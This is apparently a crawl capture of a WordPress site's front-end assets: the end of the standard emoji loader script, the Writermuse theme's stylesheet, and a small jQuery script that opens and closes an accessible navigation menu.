void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.biogastagung.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.biogastagung.org/wp-content/themes/writermuse/style.css?ver=2.0
body_size: 4579
content:
/*!
Theme Name: Writermuse
Theme URI: https://github.com/arnesava/writermuse
Author: Arne
Author URI: https://arnesava.com
Copyright: ©2023 Arne Sava
Version: 2.0
Text Domain: writermuse
Description: Writermuse - the theme for your story writing inspiration.
Requires at least: 6.0
Tested up to: 6.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, block-patterns, sticky-post, threaded-comments, translation-ready, block-styles, blog
*/@font-face{font-family:"Vollkorn Italic";src:url("assets/fonts/Vollkorn-Italic-VariableFont_wght.ttf")}@font-face{font-family:"Vollkorn";src:url("assets/fonts/Vollkorn-VariableFont_wght.ttf")}@font-face{font-family:"Inter";src:url("assets/fonts/Inter.ttf")}html{font-size:20px;--font: "Vollkorn", serif;--font-sans: "Inter", Roboto, -apple-system, sans-serif;--c-text: hsl(0, 0%, 12%);--c-title: hsl(0, 0%, 9%);--c-accent-1: hsl(191, 80%, 93%);--c-accent-2: hsl(66, 100%, 90%);--c-bg: hsl(0, 0%, 96%)}html svg{fill:var(--c-title)}.border,input[type=search],.wp-block-search__input,.widget-area .widget,aside,input[type=submit],textarea{border:2px solid var(--c-title)}.sans,.widget-title,.widget_search .wp-block-search__label,ul.page-numbers,.entry-content a:not(.link-button):not(.nav-caps):not(a.nav-link):not(a:hover.nav-link):not(a:focus.nav-link),.posted-on,ol li::before,strong,b,dt,h1,h2,h3,h4,h5,h6{font-family:var(--font-sans);font-weight:bold}.nav-caps,a.nav-link,a:hover.nav-link,a:focus.nav-link{font-family:var(--font-sans);font-weight:bold;text-transform:uppercase;letter-spacing:3px;font-size:.7rem}a.link-button{padding:2px .3rem;background:var(--c-bg);color:var(--c-title);text-transform:uppercase;font-size:.5rem;letter-spacing:1px;border:1px solid var(--c-title);box-shadow:1px 1px 0 var(--c-bg),2px 2px 0 var(--c-title),3px 3px 0 var(--c-bg),4px 4px 0 var(--c-title);transition:.1s all ease-in}a.link-button:hover,a.link-button:active{box-shadow:none;transform:translate(3%, 3%)}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-size:1rem;font-family:var(--font);font-variation-settings:"wght" 400;line-height:1.7;color:var(--c-text);overflow-x:hidden;font-weight:normal;background:var(--c-bg);--wp--preset--font-size--large: 1.1rem}#page{margin:0 auto;position:relative;padding:1rem;width:100%;display:grid;max-width:800px;grid-template-columns:100%;justify-content:center;min-height:calc(100vh - 200px)}h1,h2,h3,h4,h5,h6{color:var(--c-title);font-variation-settings:"wght" 900;margin:1em 0 .5em 0;line-height:1.4;font-weight:bold}h1{font-size:2.1rem}h2{font-size:1.9rem}h3{font-size:1.7rem}h4{font-size:1.5rem}h5{font-size:1.3rem}h6{font-size:1.1rem}em,i{font-family:"Vollkorn Italic",var(--font);font-style:italic}code,pre{font-family:"Fira Code",Roboto Mono,Menlo,monospace;white-space:pre-wrap}hr{border-top:2px solid var(--c-title);border-bottom:2px solid rgba(0,0,0,0)}a,a:hover,a:focus{transition:.4s all ease-in;color:currentColor;cursor:pointer}a.nav-link,a:hover.nav-link,a:focus.nav-link{margin-left:1rem;line-height:1;text-decoration:none}#site-header a:not(.more),#site-footer a,.entry-header a{text-decoration:none;border-bottom:0}svg:not(:root){overflow:hidden}.wp-caption,.wp-caption-text,.gallery-caption,img{max-width:100%;height:auto}.sticky{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 -960 960 960' width='24'%3E%3Cpath d='m640-480 80 80v80H520v240l-40 40-40-40v-240H240v-80l80-80v-280h-40v-80h400v80h-40v280Zm-286 80h252l-46-46v-314H400v314l-46 46Zm126 0Z'/%3E%3C/svg%3E") no-repeat var(--c-accent-2);background-position:right top 10px;background-size:auto 26px}.sticky .entry-content{padding:1rem}figure{max-width:600px !important}input[type=text],input[type=email],input[type=url],input[type=password]{border:solid var(--c-title);border-width:0 0 2px;display:block;width:100%;line-height:1.8;background:rgba(0,0,0,0);color:var(--c-text)}textarea{border-radius:0;display:block;width:100%;background:var(--c-bg);color:var(--c-text)}input[type=submit]{background:var(--c-bg);color:var(--c-title);padding:.3rem 1rem;margin:.5rem 0;text-transform:uppercase;letter-spacing:1px}::selection{color:var(--c-bg);background-color:var(--c-title)}table,th,td{border:2px solid #999;border-collapse:collapse}th,td{padding:.5rem}blockquote{border:0;padding-left:4rem;position:relative}blockquote:before{speak:none;font-weight:normal;position:absolute;left:.5rem;top:-1.5rem;content:'"';font-size:3rem;color:var(--c-text)}ul{list-style:square inside}ol{counter-reset:a;list-style:none inside}ol li{position:relative;padding:0 0 0 2rem}ol li::before{content:counter(a);counter-increment:a 1;position:absolute;top:2px;left:0;width:1.3rem;height:1.3rem;background:var(--c-title);color:var(--c-bg);display:flex;align-items:center;justify-content:center;font-size:.7rem;line-height:1;z-index:1}.alignleft{display:inline;float:left;margin-right:1.5rem}.alignright{display:inline;float:right;margin-left:1.5rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f2f2f2;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:var(--c-title);display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.custom-logo{max-width:230px;max-height:230px}#site-header{z-index:99999;padding:1rem 0 2rem;display:grid;grid-template-columns:1fr auto auto;grid-gap:30px;align-items:center}#site-header .site-title{margin:0;padding:0;font-size:1.7rem;color:var(--c-title)}#site-header input[type=search]{border-width:0}#site-header .search-form{max-width:230px;border-bottom:2px solid}#site-header .search-form label{display:block}#site-header nav{position:relative}#site-header #menu-modal{font-size:.7rem;display:none;background:var(--bg);position:absolute;top:-3px;right:-3px;width:300px;text-align:left;z-index:999998}#site-header #menu-modal ul{list-style-type:none;margin:0;width:100%;background:var(--c-bg);padding:.5rem 1rem}#site-header #menu-modal ul li{position:relative;flex:0 1 auto;padding:.5rem 0 0}#site-header #menu-modal ul li a,#site-header #menu-modal ul li a:hover{color:var(--c-title);position:relative}#site-header #nav-toggle,#site-header #nav-close{cursor:pointer;width:30px;height:30px;transition:all .5s ease-in-out;display:flex;flex-direction:column;align-items:center;justify-content:space-between;-webkit-appearance:none;appearance:none;border:0;background:rgba(0,0,0,0);padding:0;position:absolute;right:3px;top:3px}#site-header #nav-toggle{position:relative;z-index:999997}#site-header #nav-close{z-index:999999;background:rgba(0,0,0,0);transition:all .5s ease-in-out}#site-header #nav-close span{cursor:pointer;height:2px;width:30px;background:rgba(0,0,0,0);transition:all .5s ease-in-out;margin-top:13px}#site-header #nav-close span::before,#site-header #nav-close span::after{content:"";cursor:pointer;height:2px;width:30px;background:var(--c-title);display:block;transition:all .5s ease-in-out}#site-header #nav-close span::before{transform:translateX(1px) rotate(45deg)}#site-header #nav-close span::after{transform:translateX(1px) translateY(-2px) rotate(-45deg)}#site-header #nav-toggle span{cursor:pointer;height:2px;width:30px;background:var(--c-title);transition:all .5s ease-in-out;margin-top:7px}#site-header #nav-toggle span::before,#site-header #nav-toggle span::after{content:"";cursor:pointer;height:2px;width:30px;background:var(--c-title);display:block;transition:all .5s ease-in-out}#site-header #nav-toggle span::before{margin-top:7px}#site-header #nav-toggle span::after{margin-top:5px}#modalOverlay{width:100%;height:100%;z-index:2;background-color:#000;opacity:.5;position:fixed;top:0;left:0;display:none;margin:0;padding:0}.entry-header{position:relative;display:grid;grid-template-columns:auto 1fr;grid-gap:1rem;border-top:9px solid var(--c-title)}.entry-title{margin:0 0 2px;padding:.5rem 0;line-height:1.1;color:var(--c-title);position:relative;border-top:1px solid var(--c-title);border-bottom:2px solid var(--c-title);overflow-wrap:break-word;word-break:break-all}.entry-title::after{content:"";display:block;position:absolute;top:3px;left:3px;width:calc(100% + 6px);height:calc(100% + 6px);background:var(--c-accent-1);z-index:-1}.posted-on{color:var(--c-bg);display:inline-block;padding:6px .5rem .5rem;font-size:.7rem;background:var(--c-title);align-self:stretch}.category-name{color:var(--c-text);font-size:.8rem}.byline,.updated:not(.published){display:none}.entry-meta.homepage{display:none}.entry-meta.schemaorg{display:none}a.entry-thumbnail{display:flex;align-items:flex-start;transition:.1s all ease-in;position:relative}.entry-content{padding:10px 0}.entry-content p:first-of-type:first-letter{font-size:4.3rem;float:left;line-height:1;padding:3px 1.5rem 10px 0;margin:0;font-variation-settings:"wght" 600;font-family:var(--font-sans)}.entry-content a:not(.link-button):not(.nav-caps):not(a.nav-link):not(a:hover.nav-link):not(a:focus.nav-link){color:currentColor;background:var(--c-accent-2)}.grid{position:relative;width:100%;display:grid;grid-template-columns:100%;grid-row-gap:8vh;min-height:calc(100vh - 200px)}ul.page-numbers{position:relative;display:flex;flex-flow:row nowrap;list-style-type:none;align-items:center;justify-content:center;margin:0;padding:0}ul.page-numbers li{padding:6px}ul.page-numbers li a,ul.page-numbers li span{border-bottom:2px solid rgba(0,0,0,0);padding:6px;position:relative;display:inline-block}ul.page-numbers .prev,ul.page-numbers .next{width:60px}.nav-next a::before,.nav-previous a::before,.page-numbers.prev::before,.page-numbers.next::before{content:"";position:absolute;top:50%;width:50px;height:2px;background:var(--c-title)}.nav-previous a::before,.page-numbers.prev::before{left:5px}.nav-next a::before,.page-numbers.next::before{right:5px}.nav-previous a::after,.nav-next a::after,.page-numbers.prev::after,.page-numbers.next::after{content:"";position:absolute;top:calc(50% - 4px);display:block;width:0;height:0;border:5px solid rgba(0,0,0,0)}.nav-previous a::after,.page-numbers.prev::after{left:-5px;border-right-color:var(--c-title)}.nav-next a::after,.page-numbers.next::after{right:0;border-left-color:var(--c-title)}.social-media-profiles{display:flex;flex-flow:row nowrap;justify-content:center;align-items:center;list-style-type:none;padding:0;margin:0;line-height:1;background:var(--c-title)}.social-media-profiles li{padding:1rem}.social-media-profiles svg{height:16px;width:auto;display:block;fill:var(--c-bg)}.writermuse-related-posts{margin:3rem 0}.writermuse-related-posts ul{list-style-type:none;padding:0;margin:0;display:flex;flex-flow:column nowrap}.writermuse-related-posts ul li{flex:0 1 auto;position:relative;padding:.5rem 0}aside{margin:4rem 0;padding:1rem}.widget-area{display:grid;grid-template-columns:repeat(auto-fit, minmax(180px, 1fr));grid-gap:1rem;font-size:.8rem}.widget-area .widget{margin-bottom:1rem;padding:0;border-width:0 0 1px}.widget-area ul{padding:0}.widget-area ul li::marker{color:currentColor}.widget-title,.widget_search .wp-block-search__label{margin:0 0 .5rem;font-size:1rem;display:block}#intro{font-size:2rem;padding:1rem .5rem 1rem 1.5rem;margin-bottom:2rem;background:var(--c-accent-1)}.search-form,.wp-block-search__inside-wrapper{position:relative}input[type=search],.wp-block-search__input{background:var(--c-bg);outline:none;height:30px;width:calc(100% - 40px)}input.search-submit,button[type=submit].wp-block-search__button,button[type=submit].wp-block-search__button:hover,button[type=submit].wp-block-search__button:active{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='24' viewBox='0 -960 960 960' width='24'%3E%3Cpath d='M784-120 532-372q-30 24-69 38t-83 14q-109 0-184.5-75.5T120-580q0-109 75.5-184.5T380-840q109 0 184.5 75.5T640-580q0 44-14 83t-38 69l252 252-56 56ZM380-400q75 0 127.5-52.5T560-580q0-75-52.5-127.5T380-760q-75 0-127.5 52.5T200-580q0 75 52.5 127.5T380-400Z'/%3E%3C/svg%3E") no-repeat right center rgba(0,0,0,0);background-size:auto 22px;outline:none;border:0;width:20px;height:30px;padding:0;margin:0;position:absolute;right:4px;bottom:0;color:rgba(0,0,0,0) !important}::-webkit-input-placeholder{opacity:0}::placeholder{opacity:0}.comments-area{font-size:.722rem;padding:0 2rem;margin-top:1rem}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-list{padding:0;margin:0 0 2rem;list-style-type:none;font-size:.722rem}.comment-list ol{list-style-type:none}.comment-list ol li{position:relative;padding:2rem 0 0}.comment-list .children li{padding:1rem 0 0 2rem;border-bottom:0}.comment-form-author,.comment-form-email,.comment-form-url{width:33%;float:left}#commentform .form-submit{width:33%;margin-left:33%}#commentform label{display:block}.comment-metadata a{font-size:.611rem;margin:5px 0}.comments-title,.comment-reply-title{margin:1rem 0;display:inline-block;font-size:1.3rem}.comment-author.vcard .says{display:none}.reply{position:absolute;top:1rem;right:0}.comment-reply-link{text-transform:uppercase;padding:2px 4px}#site-footer{position:relative;margin:4rem 0 0;font-size:.7rem;text-align:center}


--- FILE ---
content_type: application/javascript
request_url: https://www.biogastagung.org/wp-content/themes/writermuse/assets/js/custom.min.js?ver=2.0
body_size: 477
content:
/*! Version: 2.0 */
let focusedElementBeforeModal,focusableElementsString="a[href], button:not([disabled])";function trapEscapeKey(e,t){if(27===t.which){e.find("*");t.preventDefault()}}function trapTabKey(e,t){if(9===t.which){let o,i,n,l;o=e.find("*").filter(focusableElementsString).filter(":visible"),i=jQuery(":focus"),n=o.length,l=o.index(i),t.shiftKey?0===l&&(o.get(n-1).focus(),t.preventDefault()):l===n-1&&(o.get(0).focus(),t.preventDefault())}}function setInitialFocusModal(e){let t;t=e.find("*").filter(focusableElementsString).filter(":visible").first().focus()}function setFocusToFirstItemInModal(e){e.find("*").filter(focusableElementsString).filter(":visible").first().focus()}function showModal(e){jQuery("#page").attr("aria-hidden","true"),jQuery("#modalOverlay").css("display","block");let t=jQuery("#menu-modal");t.css("display","block"),t.attr("aria-hidden","false"),focusedElementBeforeModal=jQuery(":focus"),setFocusToFirstItemInModal(e)}function hideModal(){jQuery("#modalOverlay").css("display","none");let e=jQuery("#menu-modal");e.css("display","none"),e.attr("aria-hidden","true"),jQuery("#page").attr("aria-hidden","false"),jQuery("body").off("focusin","#page"),focusedElementBeforeModal.focus()}jQuery(document).ready((function($){$("#nav-toggle").click((function(e){showModal($("#menu-modal"))})),$("#nav-close").click((function(e){hideModal()})),$("#menu-modal").keydown((function(e){trapTabKey($(this),e),trapEscapeKey($(this),e)}))}));